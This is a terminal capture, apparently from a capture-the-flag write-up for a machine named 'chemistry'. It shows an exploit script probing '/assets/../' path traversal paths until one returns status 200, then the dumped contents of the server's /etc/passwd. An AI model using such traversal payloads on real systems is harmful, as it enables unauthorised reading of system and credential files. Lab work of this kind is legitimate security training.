 rosa@chemistry:~$ bash exp.sh
[+] Testing with /assets/../etc/passwd
Status code --> 404
[+] Testing with /assets/../../etc/passwd
Status code --> 404
[+] Testing with /assets/../../../etc/passwd
Status code --> 200
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
fwupd-refresh:x:111:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
rosa:x:1000:1000:rosa:/home/rosa:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
app:x:1001:1001:,,,:/home/app:/bin/bash
_laurel:x:997:997::/var/log/laurel:/bin/false